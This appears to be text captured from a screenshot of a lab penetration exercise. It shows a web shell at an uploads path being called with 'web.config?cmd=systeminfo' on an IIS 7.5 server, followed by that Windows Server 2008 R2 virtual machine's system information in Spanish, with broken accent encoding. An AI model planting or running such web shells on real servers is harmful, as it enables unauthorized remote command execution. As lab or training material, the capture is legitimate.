 10.0.2.140/Subiditosdetono/
10.0.2.140/Subiditosdetono/web.config?cmd=systeminfo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run
\\WIN-4QU3QNHNK7E\IUSR10.0.2.140
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
10.0.2.140
Nombre de host: WIN-4QU3QNHNK7E
Nombre del sistema operativo: Microsoft Windows Server 2008 R2 Datacenter
Versi�n del sistema operativo: 6.1.7600 N/D Compilaci�n 7600
Fabricante del sistema operativo: Microsoft Corporation
Configuraci�n del sistema operativo: Servidor independiente
Tipo de compilaci�n del sistema operativo: Multiprocessor Free
Propiedad de: Usuario de Windows
Organizaci�n registrada:
Id. del producto: 00496-001-0001283-84716
Fecha de instalaci�n original: 18/06/2024, 16:50:45
Tiempo de arranque del sistema: 21/06/2024, 11:27:49
Fabricante del sistema: innotek GmbH
Modelo el sistema: VirtualBox
Tipo de sistema: x64-based PC
Procesador(es): 1 Procesadores instalados.
[01]: Intel64 Family 6 Model 71 Stepping 1 GenuineIntel ~3094 Mhz
Versi�n del BIOS: innotek GmbH VirtualBox, 01/12/2006
Directorio de Windows: C:\Windows
Directorio de sistema: C:\Windows\system32
Dispositivo de arranque: \Device\HarddiskVolume1
Configuraci�n regional del sistema: es;Espa�ol (internacional)
Idioma de entrada: es;Espa�ol (tradicional)
Zona horaria: (UTC+01:00) Bruselas, Copenhague, Madrid, Par�s
Cantidad total de memoria f�sica: 2.048 MB
Memoria f�sica disponible: 1.500 MB
Memoria virtual: tama�o m�ximo: 4.095 MB
Memoria virtual: disponible: 3.523 MB
Memoria virtual: en uso: 572 MB
Ubicaci�n(es) de archivo de paginaci�n: C:\pagefile.sys
Dominio: WORKGROUP
Servidor de inicio de sesi�n: N/D
Revisi�n(es): N/D
Tarjeta(s) de red: 1 Tarjetas de interfaz de red instaladas.
[01]: Adaptador de escritorio Intel(R) PRO/1000 MT
Nombre de conexi�n: Conexi�n de �rea local
DHCP habilitado: S�
Servidor DHCP: 10.0.2.3
Direcciones IP
[01]: 10.0.2.140